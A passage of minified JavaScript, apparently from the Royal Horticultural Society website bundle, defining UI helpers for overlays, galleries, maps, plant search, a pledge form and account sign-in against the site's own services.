t,n="";return A(n=this.length?i(this).attr(void 0!==(t=(t=this[0]).tagName)?a[t.toLowerCase()]:t)||"":n,e)},i.url=A)})(window.jQuery),A}),function(u,p,A){function a(e,t){dataLayer.push({event:"imageGallery",eventCategory:"Imagegallery",eventAction:e,eventLabel:document.location.href,eventValue:t})}p.vars.selectors=u.extend(p.vars.selectors,{CLICK_LOADER:".click-loader",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".page .fancy-checkbox, .page .fancy-radio, .framedpage .fancy-checkbox, .framedpage .fancy-radio,.fancy-checkbox, .fancy-radio",VIDEO:"a.video",VIDEOLINK:"a.video-link, a.ace-video-link",GALLERYOVERLAYLINK:"a.gallerylink",TAGSOVERLAY:"a.tag-overlay",NEWSLETTER_SIGNUP:".sign-up.newsletter-subscribe",ADD_BOOKMARK:".add-bookmark-trigger",TOOLTIP3:".page .more-info, .framedpage .more-info",FADE_OUT:".page .autofadeout, .framedpage .autofadeout",CLOSE_PARENT_CB:".framedpage .close-cb",HOVER_TOGGLE:".hover-toggle",VALUE_CHANGE_POSTBACK:".change-postback",FACET_CTRL_CONTAINER:".facet-ctrl-container:not(:has(input))",FACET_CTRL_CONTAINER_COLLAPSED:".facet-ctrl-container:has(input:checked) .collapsed a",NURSERY_SHOWONMAP_LINKS:"a.nursery-show-map",SEARCH_AUTO_COMPLETE:".search-auto-complete",LAZYLOAD_IMAGES:".lazy, .Lazy",TEXTBOX_SUBMIT_ENTER_KEY:"input.enterkey-enable",IMAGES_WITHOUT_TITLE:'img[alt!=""]',APPLY_GA_LOGIC:"body",FINDGARDEN_LIST_SELECTION:".data-garden-listselection",FINDGARDEN_SORT_CTRL:"input[name='gfSort']",ADVICE_PROFILE_IMAGE_RESIZE:"div.header-teaser",PLANT_SEARCH_FORM:"div.ajaxSearchForm",PLANT_SEARCH_DETAILS:"div.ajaxSearchDetails",PLANT_SEARCH_RESULT:"div.find-plant-form-left",CONTACT_US_FORM:"div.data-contact-us-form",ADVICE_IMG_GALLERY:"div.adviceGallaryContainer",GETINVOLVED_RESULTS:"div.data-getinvolved-results",SHOW_OVERLAY:".show-overlay, .click-loader",GETINVOLVED_DRAWER:"div.data-find-comms",PLEDGE_FORM:"div#pledgeFormContainer",PLEDGE_COUNTER:"div.pledge-counter",ACCOUNT_SIGNIN:"div#userSing-InPanel",ACCOUNT_PANEL:"div#userAccountpanel",MENU_WHATSON_FORM:".nav-site .whatsonform",PLANT_FORMATED_NAME_CAPITALIZATION:".Plant-formated-Name"}),p.PlantCapitaliseTitle=function(e){e.each(function(e){var t=function(e){var t=e.match("'(.*)'");if(null==t||0==t.length)return e;var a=t[0].split(" ");for(i=0;i<a.length;i++)0<a[i].indexOf(".")&&(a[i]=a[i].toUpperCase());var o="";for(n=0;n<a.length;n++)o+=a[n],o+=" ";return e.replace(t[0],o)}(u(this).html());u(this).html(t)})},p.overlay=function(e,t){t&&t.$content.length&&(t.$content.css("display","none"),e.colorbox({inline:!0,href:t.$content,opacity:.73,onOpen:function(){t.$content.css("display","block")},onComplete:function(){t.onComplete&&t.onComplete(),u("#cboxTitle").remove()},onCleanup:function(){t.$content.css("display","none")}}))},p.galleryOverlay=function(e){e.click(function(e){e.preventDefault();var t=[];u.ajax({url:jQuery(this).attr("href"),type:"GET",success:function(e){u(e).find(".gallery-overlay").each(function(){var e="";u(this).data("author").length&&(e=e+"<strong>Photograph by</strong> "+u(this).data("author")+"<br>"),u(this).attr("title")&&(e+=u(this).attr("title")),t.push({src:u(this).attr("href"),title:e})})},complete:function(){u.magnificPopup.open({items:t,type:"image",mainClass:"mfp-fade",overflowY:"hidden",removalDelay:500,closeBtnInside:!0,closeMarkup:'<button class="mfp-close" title="Close (Esc)"><span class="close close--overlay mfp-close"></span></button>',tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image"},callbacks:{open:function(){a("Open",this.currItem.data.src)},change:function(){this.isOpen&&(this.wrap.addClass("mfp-open"),a("Next",this.currItem.data.src))},close:function(){a("Close","")}}})}})})},p.executeOnURIMatch=function(e,t){var n=window.location;!0===e(n)&&t(n)},p.formOverlay=function(e,t){t.length&&p.overlay(e,{$content:t,onComplete:function(){u("#cboxOverlay, #colorbox").appendTo("form"),p.selectBox(t.find(".fancy-select")),p.fancyCheckboxRadio(t.find(".fancy-checkbox, .fancy-radio")),p.tooltip(t.find(".more-info"))}})},p.iframeOverlay=function(e,n){e.each(function(e){var t=u(this).attr("href");typeof t!=typeof A&&!1!==t&&u(this).attr("href").length&&(n?n.href=u(this).attr("href"):n={href:u(this).attr("href")},p.iframeOverlayUrl(u(this),n))})},p.iframeOverlayUrl=function(e,n){n&&n.href&&n.href.length&&e.each(function(e){var t=n.href+(-1==n.href.indexOf("?")?"?framed=true":"&framed=true");u(this).colorbox({iframe:!0,href:t,opacity:.73,scrolling:!1,fastIframe:!1,overlayClose:!1,innerWidth:void 0===n.width?640:n.width,innerHeight:void 0===n.height?360:n.height,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){n.onComplete&&n.onComplete()},onCleanup:function(){p.refreshRequired&&!0===p.refreshRequired&&window.location.reload()}})})},p.confirm=function(e,t){var n;t&&t.confirmMessage.length&&t.callback.length&&(n='<div class="'+e.attr("id")+'confirmmsg"></div>',e.colorbox({html:n,opacity:.73,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){u("."+e.attr("id")+"confirmmsg .yes").bind("click",function(){t.callbackParameters.length?t.callback(callbackParameters):t.callback()}),u("."+e.attr("id")+"confirmmsg .no").bind("click",function(){u.fn.colorbox.close()}),t.onComplete&&t.onComplete()}}))},p.clickLoader=function(e,t){e.bind("click",p.showClickLoader)},p.showClickLoader=function(){var e=u("#clickLoaderOverlay"),t=u("#clickLoaderGraphic");0<e.length&&0<t.length?(e.removeClass("hide-loader"),e.addClass("show-loader"),t.removeClass("hide-loader"),t.addClass("show-loader")):u("body").append('<div id="clickLoaderOverlay" class="show-loader"></div><div id="clickLoaderGraphic" class="show-loader"></div>')},p.removeClickLoader=function(){u("#clickLoaderOverlay").removeClass("show-loader"),u("#clickLoaderOverlay").addClass("hide-loader"),u("#clickLoaderGraphic").removeClass("show-loader"),u("#clickLoaderGraphic").addClass("hide-loader")},p.switchView=function(e,t){e.bind("click",function(){return t&&t.hideElementSelectors&&t.showElementSelectors&&0<t.hideElementSelectors.length&&0<t.showElementSelectors.length&&(u.each(t.hideElementSelectors,function(e,t){u(t).css("display","none")}),u.each(t.showElementSelectors,function(e,t){u(t).css("display","block")})),void 0===t.returnValue||t.returnValue})},p.switchViewHideShow=function(e,t){e.bind("click",function(){return t&&"S"==t.ShowHideType&&(u(t.ElementSelector).css("display","block"),void 0!==t.returnValue&&(u(t.MessagePanel).css("display","none"),u(t.ShowHidePara).css("display","none"),u(t.MessageElm).text(""),t&&1==t.Scroll&&u("html").animate({scrollTop:"300px"}))),t&&"H"==t.ShowHideType&&(u(t.MessagePanel).css("display","none"),u(t.ElementSelector).css("display","none"),void 0!==t.returnValue&&(u(t.ShowHidePara).css("display","block"),u(t.MessageElm).text(""),t&&1==t.Scroll&&(u("html").animate({scrollTop:"0px"}),u("#plcNoMembershipNumber").css("display","none"),u("#plcNoMembershipSurname").css("display","none"),u("#plcNoMembershipPostcode").css("display","none"),u("#plcGeneralError").css("display","none"),u("#lbGeneralError").text("")))),void 0===t.returnValue||t.returnValue})},p.switchViewWithSuccessMessage=function(e,t){setTimeout(function(){u(t.ElementMessage).fadeOut(1e3)},3e3),setTimeout(function(){e.fadeOut(1400)},1e3)},p.remove=function(e,t){e.bind("click",function(){return t&&t.removeElementSelectors&&0<t.removeElementSelectors.length&&u.each(t.hideElementSelectors,function(e,t){u(t).remove()}),!1})},p.fadeOut=function(e){e.delay(2e3).fadeTo(2e3,0,function(){e.slideUp(500,function(){e.remove()})})},p.refreshParent=function(){parent&&parent.location.reload()},p.redirectParent=function(e){parent&&(window.parent.location.href=e)},p.redirectParentTimed=function(e){parent&&setTimeout(function(){window.parent.location.href=e},4e3)},p.ToTopOfPage=function(){setTimeout("window.scrollTo(0, 0)",0)},p.waitingTimer=function(){alert("test"),u("div[id$=cboxLoadingGraphic]").css("display","block"),u("#cboxLoadingGraphic").css("display","block"),alert("test1")},p.openOverlayPageInvokingClickEvent=function(){parent&&u("#clickid").click()},p.setRefreshFlagOnParent=function(){parent&&parent.RHS&&(parent.RHS.refreshRequired=!0)},p.closeParentColorbox=function(e){e.bind("click",function(){return parent&&parent.$.fn.colorbox.close(),!1})},p.scrollToElement=function(e){u("html, body").animate({scrollTop:e.offset().top},"slow")},p.hoverToggle=function(e){e.each(function(){var e=u(this),t=e.find(".ht-target");t.length&&(t.css("display","none"),hideHoverTarget=function(e){e.length&&e.css("display","none")},e.on("mouseover.hovertoggle, click.hovertoggle",function(e){t.css("display","block")}),e.on("mouseleave.hovertoggle, blur.hovertoggle",function(e){u("html").hasClass("lt-ie9")?"mouseleave"!=e.type||t.is(":focus")||hideHoverTarget(t):"mouseleave"!=e.type||t.is(":focus")?"blur"==e.type&&hideHoverTarget(t):setTimeout(function(){t.is(":hover")||hideHoverTarget(t)},200)}))})},p.changePostback=function(e){e.each(function(e){var t=u(this).attr("name");t.length&&u(this).on("change",function(e){p.showClickLoader(),__doPostBack(t,"")})})},p.GetQueryString=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null==e?"":decodeURIComponent(e[1].replace(/\+/g," "))},p.GetQueryStringAsArray=function(o){return window.location.href.split(/[?&]/).reduce(function(e,t,n){var i=t.split("="),a=i[0],t=decodeURIComponent(i[1]);return i[1]&&a!=A&&a==o&&(e[a]=e[a]||[],e[a].push(t)),e},{})},p.GetQueryStringAsObject=function(){for(var e=location.search.substr(1).split("&"),t={},n=0;n<e.length;n++){var i=e[n].split("=");t[i[0]]=decodeURIComponent(i[1])}return t},p.Serialize=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)&&e[t]!=A)if(e[t]instanceof Array)for(var i in e[t])n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t][i]));else""!=encodeURIComponent(e[t])&&n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&")},p.UpdateQueryStringParameter=function(e,t,n){var i=new RegExp("([?|&])"+t+"=.*?(&|$)","i");return separator=-1!==e.indexOf("?")?"&":"?",e.match(i)?e.replace(i,"$1"+t+"="+n+"$2"):e+separator+t+"="+n},p.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=u(this),n=u(".tooltip-trigger",t),i=u(".tooltip",t),e=u(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r);e=-(t.find(".tooltip").height()+75);t.find(".tooltip").css("margin-top",e+"px")});t.offset();n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),u("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),u("body").on("click.tooltip",function(e){u(e.target).hasClass("tooltip-trigger")||u(e.target).closest(".tooltip").length||o()}),u(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},p.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");u("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=u(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=u("label[for="+n+"]"),n=u("a#"+n+"_anchor");t.attr("data-enable-getpostback")!=A?t.attr("data-query-excludequreryparam")!=A&&"true"==t.attr("data-query-excludequreryparam")?window.location=p.UpdateQueryStringParameter(window.location.pathname,t.attr("data-query-name"),u(e.data.input).val()):window.location=p.UpdateQueryStringParameter(window.location.href,t.attr("data-query-name"),u(e.data.input).val()):t.attr("data-enable-postback")!=A&&__doPostBack(t.attr("id"),t.is(":checked")?"false":"true"),"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"!=a||t.is(":disabled")?"radio"==a&&(t.prop("checked",!0).focus(),u('a[data-inputname="'+i+'"]').removeClass(r),n.addClass(r),u('label[data-inputname="'+i+'"]').removeClass(r),o.addClass(r)):t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)),t.attr("onclick")!=A&&-1!=t.attr("onclick").indexOf("__doPostBack")&&__doPostBack(t.attr("name"),"")},t=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),e.attr("onchange"),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=u(t),i=n.attr("id"),a=n.attr("name"),o=u("label[for="+i+"]"),r=u(".fancy-content",o),t=u("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),n.attr("type")!=A&&("radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label"))),r.length?(t.html(r.html()),r.remove(),o.html(u.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}),u('a[href="#"].fancy-radio').click(function(e){e.preventDefault()})}),t(),d()},p.hideEmptyFacets=function(e){e.hide()},p.expandSelectedFacets=function(e){e.click()},p.defaultLatlng=A,p.markerBounds,p.minZoomLevel=1,p.visibleMarkers=[],p.markersArray={},p.allMarkersArray=[],p.activeInfoWindow=A,p.getBoundsZoomLevel=function(){var e=u("#map_canvas"),t={height:e.height(),width:e.width()},n=256,i=256;function a(e){e=Math.sin(e*Math.PI/180),e=Math.log((1+e)/(1-e))/2;return Math.max(Math.min(e,Math.PI),-Math.PI)/2}function o(e,t,n){return Math.floor(Math.log(e/t/n)/Math.LN2)}var r=p.markerBounds.getNorthEast(),s=p.markerBounds.getSouthWest(),e=(a(r.lat())-a(s.lat()))/Math.PI,s=r.lng()-s.lng(),s=(s<0?360+s:s)/360,e=o(t.height,n,e),s=o(t.width,i,s);return Math.min(e,s,21)},p.getDistance=function(e,t){function n(e){return e*Math.PI/180}var i=n(t.lat()-e.lat()),a=n(t.lng()-e.lng()),a=Math.sin(i/2)*Math.sin(i/2)+Math.cos(n(e.lat()))*Math.cos(n(t.lat()))*Math.sin(a/2)*Math.sin(a/2);return 6378137*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))/1609.344},p.isMarkerLocationFree=function(e){for(var t=0,n=p.allMarkersArray.length;t<n;t++)if(p.allMarkersArray[t].getPosition().equals(e))return p.visibleMarkers.push(p.allMarkersArray[t]),!1;return!0},p.clearsMarkers=function(){for(var e=0;e<p.allMarkersArray.length;e++)p.allMarkersArray[e].setMap(null);p.allMarkersArray=[]},p.clearsMarkers=function(e){for(var t=0;t<p.allMarkersArray.length;t++)p.allMarkersArray[t].setMap(null);p.allMarkersArray=[]},p.setupMap=function(e){p.map=new google.maps.Map(document.getElementById("map_canvas"),{zoom:e,minZoom:p.minZoomLevel,center:p.defaultLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapMaker:!1})},p.plotPointWithMarker=function(e,t,n){p.markersArray[t]=e,p.allMarkersArray.push(e);var i=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){p.activeInfoWindow!=A&&p.activeInfoWindow.close(),(p.activeInfoWindow=i).open(p.map,e)})},p.plotPoint=function(e,t,n,i,a,o,r){t=new google.maps.LatLng(e,t),r=new google.maps.Marker({position:t,map:p.map,title:n,icon:r});p.plotPointWithMarker(r,o,i)},p.showOnMap=function(e){e.click(function(){var e=u(this).attr("data-id");google.maps.event.trigger(p.markersArray[e],"click")})},p.inputEnterKey=function(e){e.each(function(e,n){u(n).keypress(function(e){var t;13==(e||window.event).keyCode&&(u(n).attr("data-fireusingsibling")!=A?u(n).siblings("input").click():(t="#"+u(n).attr("data-defaultbuttonname"),u(t).click()),e.preventDefault())})})},p.SetupCookieCompLaw=function(e){jQuery.cookieCuttr({cookieDeclineButton:!1})},p.assignTitleToImages=function(e){u(e).each(function(){var e=u(this);!e.attr("title")&&e.attr("alt")&&e.attr("title",e.attr("alt"))})},p.PromoteExplorerNav=function(){"rhs_cookie_highlight"==jQuery.cookie("rhs_cookie_highlight")?jQuery("div.highlight-feature").css("visibility","hidden"):(jQuery("div.highlight-feature").css("visibility","visible"),jQuery("a.highlight-close").click(function(e){e.preventDefault(),jQuery("div.highlight-feature").css("visibility","hidden"),jQuery.cookie("rhs_cookie_highlight","rhs_cookie_highlight",{expires:365,path:"/"})}))},p.AdviceProfileImageResize=function(e){var t=u("div.img-full img",e);320<t.width()&&213<e.height()&&t.css({width:"100%","margin-left":"-94px"})},p.gaLogicApply=function(){},p.lazyLoadImages=function(e){e.lazyload()},p.PlantSearchForm=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.PlantSearchDetails=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.postCodeFinder=function(e){e.contactusSubmit!=A&&e.contactusSubmit(),e.postCodeFinder()},p.getInvolved=function(e){e.getInvolved()},p.LoginRegWaitingImg=function(e){e.click(function(e){u("div#cboxLoadingGraphic").show()})},p.adviceGallaryShow=function(e){e.RHSAdviceImgFader({slideDur:7e3,fadeDur:1e3})},p.getInvolvedDrawer=function(e){u("#btn_GISearch",e).click(function(){var n,e=u("#tbGIPostcode").val(),t=u("#ddlDistance").val();""!=e&&e!=u("#tbGIPostcode").attr("placeholder")?(n="",u.each(u("#groupfilters a"),function(e,t){u(t).hasClass("fancy-checked")&&(n+=u(t).siblings("input").val()+" ")}),0!=p.GetInvolvedDrawerSelectedLat?window.location="/communities/Get-Involved-Search-Results?lat="+p.GetInvolvedDrawerSelectedLat+"&lng="+p.GetInvolvedDrawerSelectedLng+"&Postcode="+e+"&Distance="+t+"&groupType="+n:window.location="/communities/Get-Involved-Search-Results?Postcode="+e+"&Distance="+t+"&groupType="+n):u("#postCodeRequired").show()});var t=new google.maps.places.Autocomplete(document.getElementById("tbGIPostcode"),{types:["(regions)"],componentRestrictions:{country:"gb"}});google.maps.event.addListener(t,"place_changed",function(){var e=t.getPlace();p.GetInvolvedDrawerSelectedLat=e.geometry.location.lat(),p.GetInvolvedDrawerSelectedLng=e.geometry.location.lng()})},p.GetInvolvedDrawerSelectedLat=0,p.GetInvolvedDrawerSelectedLng=0,p.GetPledgeCount=function(){u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/GetPledgeCount",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},success:function(e){var t=e.d.Target,n=e.d.ProgressCount,e=e.d.ProgressPercent;u(".count-small").css("padding-right","50%"),u(".progress-bar .progress-meter").css("width",e+"%"),u(".count-small").html(n),u(".count").html(n),u(".count1").html(n),u(".target").html(t),u(".target").html(t),30<=e?(u(".count").css("opacity","1"),u(".count-small").css("opacity","0")):(u(".count").css("opacity","0"),u(".count-small").css("opacity","1"))}})},p.RetrievePledges=function(){var e=u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/RetrievePledges",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'topN':"+e+"}",success:function(e){u("#displayPledges").setTemplate(u("#DisplayPledgeList").html(),[],{filter_data:!1}),u("#displayPledges").processTemplate(e.d)}})},p.PledgeCounter=function(e){p.GetPledgeCount(),p.RetrievePledges()},p.PledgeForm=function(t){t.find(".pledge-form-part-two").hide(),setTimeout(function(){t.find("div#pledgeFormloading").hide()},2e3),t.find("input.pledgeItemSel").on("change",function(){this.checked&&(t.find(".pledge-form-part-two").show(),u("html, body").animate({scrollTop:400},"slow"))}),t.find("a.pledge-close").on("click",function(){t.find(".pledge-form-part-two").hide()}),t.find("button#btnCloseOverlay").on("click",function(e){e.preventDefault(),t.find("div#pledgeFormOverlay").hide()}),u("input#email, input#name").on("change keyup",function(e){u("span#errorMsg").text("")}),t.find("button#btnSubmit").on("click",function(e){e.preventDefault();e=new Object;e.pDeclaration=!0,e.pTree=0<u("input#ggbPledgeTree:checked").length,e.pShrub=0<u("input#ggbPledgeShrub:checked").length,e.pWBox=0<u("input#ggbPledgeWindowBox:checked").length,e.pFbed=0<u("input#ggbPledgeFlowerBed:checked").length,e.pClimber=0<u("input#ggbPledgeClimber:checked").length,e.pOther=0<u("input#ggbPledgeOther:checked").length,e.otherTxt=u("input#otherText").val(),e.MSGarden=0<u("#input#inMyOwnGarden:checked").length,e.MSComm=0<u("#input#inTheCommunity:checked").length,e.name=u("input#name").val(),e.email=u("input#email").val(),e.postcode=u("input#postcode").val(),e.dataProtection=0<u("#input#pledgeDP:checked").length,0!=u.trim(e.name).length&&0!=u.trim(e.email).length?p.ValidateEmail(e.email)?0!=e.pTree||0!=e.pShrub||0!=e.pWBox||0!=e.pFbed||0!=e.pClimber||0!=e.pOther?u.ajax({url:"/services/GGBritain.asmx/InsertPledge",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'pd':"+JSON.stringify(e)+"}",success:function(e){t.find("div#pledgeFormOverlay").show(),t.find(".pledge-form-part-two").hide(),p.GetPledgeCount(),p.RetrievePledges(),u("html, body").animate({scrollTop:180},"slow")}}):u("span#errorMsg").text("Please select at least one pledge"):u("span#errorMsg").text("Invalid email address."):u("span#errorMsg").text("Please fill in required fields marked with *")})},p.ValidateEmail=function(e){return new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i).test(e)},p.signIn=function(i){i.find("button#btnLogin").on("click",function(e){e.preventDefault(),i.find("div#signInErrorMessages").html(""),i.find("span#waitIndicator").append('<img width="30px" height="30px" src="/assets/styles/images/bg/loading.gif" class="left" />');var t=i.find("input#txtEmail"),n=i.find("input#txtPassword"),e={};e.userName=t.val(),e.password=n.val(),e.keepSignedIn=i.find("input#chkKeepLoggedIn").is(":checked"),u.ajax({url:"/services/common/UserCommon.asmx/SignInUser",cache:!1,type:"POST",dataType:"json",data:"{ 'userInfoObject':"+JSON.stringify(e)+"}",contentType:"application/json; charset=utf-8",error:function(e,t,n){i.find("div#signInErrorMessages").html(n),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})},success:function(e){0<e.d.message.length?(i.find("div#signInErrorMessages").html(e.d.message),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})):(window.location="/My-Account/My-RHS",i.find("div#signInErrorMessages").html(""))}})}),i.find("div#signInErrorMessages").slideUp(0,function(){})},p.retriveUserDetails=function(){var e,t=localStorage.getItem("userToken"),n=null,i=!1;t&&null!=t&&0<t.length&&(e="0"===(e=p.jwtParserGetClaim(t,"RHSMN"))?"registered":"member",n=p.jwtParserGetClaim(t,"unique_name"),i=!0),dataLayer.push({event:"userTracking",eventCategory:"Users",eventAction:"visit",eventLabel:n,eventValue:e,loggedIn:i})},p.jwtParserGetClaim=function(e,t){try{var n=e.split(".")[1],i=window.atob(n);return JSON.parse(i)[t]}catch(e){return Sentry.captureException(e),""}},p.ShowFormOverlay=function(){u("form").on("submit",function(){p.ShowProgress()})},p.ShowProgress=function(){setTimeout(function(){u("div.waiting-overlay").show()},200)},p.findGardenListSelection=function(e){e.findGardenListSelection()},p.findGardenSortCTRL=function(e){e.findGardenSortCTRL()},p.whatsonForm=function(e){var t=e.find("input[type=text]");e.find("button").click(function(e){window.location.href="/shows-events/event-search?sortReverse=true&sort=_score&facets=3;{0}".replace("{0}",encodeURIComponent(t.val())),e.preventDefault()})},u(function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.lazyLoadImages,test:e.LAZYLOAD_IMAGES},{func:p.LoginRegWaitingImg,test:e.CLICK_LOADER},{func:p.PromoteExplorerNav,test:e.REGISTER},{func:p.SetupCookieCompLaw,test:e.REGISTER},{func:p.changePostback,test:e.VALUE_CHANGE_POSTBACK},{func:p.selectBox,test:e.FANCY_SELECT},{func:p.fancyCheckboxRadio,test:e.FANCY_CHECKBOXRADIO},{func:p.iframeOverlay,test:e.LOGIN},{func:p.iframeOverlay,test:e.REGISTER},{func:p.iframeOverlay,test:e.FORGOTTEN_PASSWORD},{func:p.iframeOverlay,test:e.NEWSLETTER_SIGNUP},{func:p.iframeOverlay,test:e.ADD_BOOKMARK},{func:p.iframeOverlay,test:e.VIDEO,args:{height:391,width:640}},{func:p.galleryOverlay,test:e.GALLERYOVERLAYLINK},{func:p.iframeOverlay,test:e.TAGSOVERLAY,args:{height:400,width:850}},{func:p.iframeOverlay,test:e.VIDEOLINK},{func:p.tooltip,test:e.TOOLTIP3},{func:p.fadeOut,test:e.FADE_OUT},{func:p.closeParentColorbox,test:e.CLOSE_PARENT_CB},{func:p.clickLoader,test:e.CLICK_LOADER},{func:p.hoverToggle,test:e.HOVER_TOGGLE},{func:p.hideEmptyFacets,test:e.FACET_CTRL_CONTAINER},{func:p.showOnMap,test:e.NURSERY_SHOWONMAP_LINKS},{func:p.inputEnterKey,test:e.TEXTBOX_SUBMIT_ENTER_KEY},{func:p.assignTitleToImages,test:e.IMAGES_WITHOUT_TITLE},{func:p.gaLogicApply,test:e.APPLY_GA_LOGIC},{func:p.findGardenListSelection,test:e.FINDGARDEN_LIST_SELECTION},{func:p.findGardenSortCTRL,test:e.FINDGARDEN_SORT_CTRL},{func:p.AdviceProfileImageResize,test:e.ADVICE_PROFILE_IMAGE_RESIZE},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_FORM},{func:p.PlantSearchDetails,test:e.PLANT_SEARCH_DETAILS},{func:p.postCodeFinder,test:e.CONTACT_US_FORM},{func:p.adviceGallaryShow,test:e.ADVICE_IMG_GALLERY},{func:p.getInvolved,test:e.GETINVOLVED_RESULTS},{func:p.getInvolvedDrawer,test:e.GETINVOLVED_DRAWER},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_RESULT},{func:p.ShowFormOverlay,test:e.SHOW_OVERLAY},{func:p.PledgeForm,test:e.PLEDGE_FORM},{func:p.PledgeCounter,test:e.PLEDGE_COUNTER},{func:p.retriveUserDetails,test:e.ACCOUNT_PANEL},{func:p.signIn,test:e.ACCOUNT_SIGNIN},{func:p.whatsonForm,test:e.MENU_WHATSON_FORM},{func:p.PlantCapitaliseTitle,test:e.PLANT_FORMATED_NAME_CAPITALIZATION}]);var t=u(".scrolltgt");t.length&&setTimeout(function(){p.scrollToElement(t)},1e3)}),u(window).on("load",function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION_PARENT},{func:p.equalHeight,test:e.EQUAL_HEIGHT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:p.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB}])})}(jQuery,RHS);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/widgets.min.js?v=63838
body_size: 340
content:
